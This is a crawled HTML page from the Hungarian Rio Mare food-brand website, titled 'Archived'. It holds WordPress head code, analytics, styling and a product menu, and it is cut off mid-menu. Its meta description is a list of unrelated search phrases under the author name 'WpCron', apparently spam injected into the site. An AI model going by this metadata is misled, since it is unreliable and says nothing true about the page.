

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.riomare.hu/archived/
body_size: 118311
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="hu-HU" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="hu-HU" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="hu-HU" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.riomare.hu/xmlrpc.php" />
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WG73H2');</script>
<!-- End Google Tag Manager -->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="hu" href="https://www.riomare.hu/archived/" />
<link rel="alternate" hreflang="x-default" href="https://www.riomare.hu/archived/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archived - Rio Mare Hungary</title>
	<link rel="canonical" href="https://www.riomare.hu/archived/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archived - Rio Mare Hungary" />
	<meta property="og:description" content="ceridian office locations, pietro&#8217;s pizza medford, kuok hui kwong husband, stock buyback blackout period 2022, howard county, mo recorder of deeds, 1018 steel fatigue strength, typeform stripe subscription, adorn minecraft mod recipes, fashion design school los angeles, double pivot damper handle, mga batas trapiko na dapat sundin, tuhan tak pernah janji ayat alkitab, peter butterworth [...]" />
	<meta property="og:url" content="https://www.riomare.hu/archived/" />
	<meta property="og:site_name" content="Rio Mare Hungary" />
	<meta property="article:published_time" content="2023-03-18T10:00:43+00:00" />
	<meta property="article:modified_time" content="2023-03-22T08:37:41+00:00" />
	<meta name="author" content="WpCron" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.riomare.hu/archived/","url":"https://www.riomare.hu/archived/","name":"Archived - Rio Mare Hungary","isPartOf":{"@id":"https://www.riomare.hu/#website"},"datePublished":"2023-03-18T10:00:43+00:00","dateModified":"2023-03-22T08:37:41+00:00","author":{"@id":"https://www.riomare.hu/#/schema/person/e61df1ee0924a82a5940563bbb3d69e5"},"breadcrumb":{"@id":"https://www.riomare.hu/archived/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.riomare.hu/archived/"]}]},{"@type":"BreadcrumbList","@id":"https://www.riomare.hu/archived/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.riomare.hu/"},{"@type":"ListItem","position":2,"name":"Archived"}]},{"@type":"WebSite","@id":"https://www.riomare.hu/#website","url":"https://www.riomare.hu/","name":"Rio Mare Hungary","description":"Magyarország","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.riomare.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.riomare.hu/#/schema/person/e61df1ee0924a82a5940563bbb3d69e5","name":"WpCron","url":"https://www.riomare.hu/author/WpCron/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://www.riomare.hu/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://www.riomare.hu/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://www.riomare.hu/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://www.riomare.hu/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://www.riomare.hu/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Rio Mare Hungary &raquo; hírcsatorna" href="https://www.riomare.hu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.riomare.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.riomare.hu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.riomare.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.riomare.hu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.riomare.hu/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.riomare.hu/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.riomare.hu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.riomare.hu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://www.riomare.hu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://www.riomare.hu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://www.riomare.hu/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://www.riomare.hu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://www.riomare.hu/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.riomare.hu/wp-content/themes/riomare-theme/style.css?ver=0.0.41' type='text/css' media='all' />
<script type='text/javascript' src='https://www.riomare.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.riomare.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.riomare.hu/wp-json/wp/v2/posts/5605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.riomare.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.riomare.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.riomare.hu/?p=5605' />
<link rel="alternate" type="application/json+oembed" href="https://www.riomare.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.riomare.hu%2Farchived%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.riomare.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.riomare.hu%2Farchived%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:23;" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }


/* Status: Loaded from Transient */

</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous"><link rel="icon" href="https://www.riomare.hu/wp-content/uploads/2020/08/icon_16x16.png" sizes="32x32" />
<link rel="icon" href="https://www.riomare.hu/wp-content/uploads/2020/08/icon_16x16.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.riomare.hu/wp-content/uploads/2020/08/icon_16x16.png" />
<meta name="msapplication-TileImage" content="https://www.riomare.hu/wp-content/uploads/2020/08/icon_16x16.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #10538e;}html{background-color:#10538e!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1336px}.row.row-collapse{max-width: 1306px}.row.row-small{max-width: 1328.5px}.row.row-large{max-width: 1366px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #10538e}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:176px;}#logo img{padding:6px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 113px}.transparent #logo img{max-height: 113px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 113px;}.transparent .header-wrapper{background-color: #ffbfad!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffbfad}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #10538e;}/* Color !important */[data-text-color="primary"]{color: #10538e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #10538e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #10538e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #10538e}.nav-tabs > li.active > a{border-top-color: #10538e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #10538e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #10538e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #10538e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #10538e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#3487d2; }[data-text-bg="secondary"]{background-color: #3487d2;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #3487d2}/* Color !important */[data-text-color="secondary"]{color: #3487d2!important;}/* Border */.secondary.is-outline:hover{border-color:#3487d2}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #3487d2!important; }.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a215c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0a215c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0a215c;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.tax-ricette_sfiziose_categories,
body.page-template-recipe-page{
	background:#FCEAE5;
}

@media (max-width:768px){
	#logo {
			width: 176px!important;
	}
	.nav-sidebar.nav-vertical>li+li {
    border-top: 1px solid #0a215c !important;
	text-align: left;
}
	.only-desktop{display:none}
	.only-mobile{display:block}
}

@media (min-width: 768.01px){
.only-desktop{display:block}
	.only-mobile{display:none}
}

/* RIOMARE 2025 CONCORSO */
.wpcf7 label {
  margin-bottom: 1em;
  color: #0A225D !important;
}

.wpcf7-form .form-row {
  display: flex;
  gap: 5%;
}

.wpcf7-form p {
  font-family: "Plutolight";
}

.wpcf7 span.wpcf7-list-item {
	margin-right: 0;
}

.wpcf7 .wpcf7-form-control-wrap {
  display: inline-block !important;
}

.input-info span {
  width: 100% !important;
}

.wpcf7-submit {
  background-color: #0A225D !important;
  padding: 15px 45px !important;
  margin-top: 15px !important;
}

.col.contact-mail {
  display: grid;
  justify-content: end;
}

		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-5605 single-format-standard lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG73H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.riomare.hu/" title="Rio Mare Hungary - Magyarország" rel="home">
		<img width="185" height="101" src="https://www.riomare.hu/wp-content/uploads/2022/09/RM-logo-INTERNATIONAL-FLAG_BIS.png" class="header_logo header-logo" alt="Rio Mare Hungary"/><img  width="185" height="101" src="https://www.riomare.hu/wp-content/uploads/2022/09/RM-logo-INTERNATIONAL-FLAG_BIS.png" class="header-logo-dark" alt="Rio Mare Hungary"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<div class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-80-primary"><i class="fas fa-bars"></i>Menu</div><nav id="ubermenu-main-80-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-80 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-80-primary" class="ubermenu-nav"><li id="menu-item-4791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4791 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/product-lines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">termékek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4791 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-4858" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4858 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row">
	<div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/tonhal/" target="_self">Tonhal</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/pole-line-tonhal/" target="_self">Pole &#038; Line Tonhal</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-szoszban/" target="_self">Tonhal szószban</a></p>
		<ul>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-tonhal-babbal/" target="_self">Tonhal szószban babbal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-borsos-tonhal/" target="_self">Tonhal szószban borsós tonhal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-hagymas-tonhal/" target="_self">Tonhal szószban hagymás tonhal</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/makrela/" target="_self">Makréla</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-extraszuz-olivaolajban-135g/" target="_self">Makrélafilé extraszűz olívaolajban 135g</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-olivaolajban/" target="_self">Makrélafilé olívaolajban</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrela-file-sos-leben/" target="_self">Makréla filé sós lében</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/insalatissime/" target="_self">Insalatissime </a> </p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-burgonyaval-babbal-es-tonhallal/" target="_self">Insalatissime burgonyával, babbal és tonhallal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-tonhalsalata-paella/" target="_self">Insalatissime tonhalsaláta Paella</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-lencses-tonhalsalata/" target="_self">Insalatissime lencsés tonhalsaláta</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/Pastetomok/" target="_self"> Pástétomok </a></p>
